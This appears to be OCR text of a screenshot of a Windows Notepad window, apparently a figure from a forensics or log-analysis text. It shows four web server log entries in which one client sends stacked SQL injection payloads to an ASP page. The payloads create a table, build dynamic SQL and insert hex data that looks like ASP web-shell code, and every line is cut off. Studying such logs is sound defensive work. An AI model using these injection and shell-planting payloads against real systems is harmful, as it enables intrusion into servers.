 ex120317 三 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
02:59:29 192.168.0.2 GET /lookpro.asp id=50;create%20table%20tmp1%20(cmd%20%20image);--|163|800a
02:59:56 192.168.0.2 GET /lookpro.asp id=50;declare%20@a%20sysname,@s%20nvarchar(4000)%20select%
03:00:10 192.168.0.2 GET /lookpro.asp id=50;insert%20into%20tmp1(cmd)%20values(0x3C2565786563757
03:00:30 192.168.0.2 GET /lookpro.asp id=50;declare%20@a%20sysname,@s%20nvarchar(4000)%20select%